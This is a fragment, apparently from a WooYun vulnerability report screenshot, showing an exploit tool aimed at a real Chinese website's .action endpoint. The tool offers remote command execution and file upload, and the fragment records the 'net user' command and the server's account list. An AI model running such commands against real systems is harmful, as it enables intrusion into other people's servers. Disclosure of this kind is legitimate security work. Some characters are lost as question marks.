 目标地址： http://www.xmrl.cn/personQueryRecord/list.action
字符集： UTF-8 提交方式： POST 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传
命令： net user
\\ ?????
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest IUSR_218-85-139-83 IWAM_218-85-139-83
SUPPORT_388945a0
??????????????????
www.wooyun.org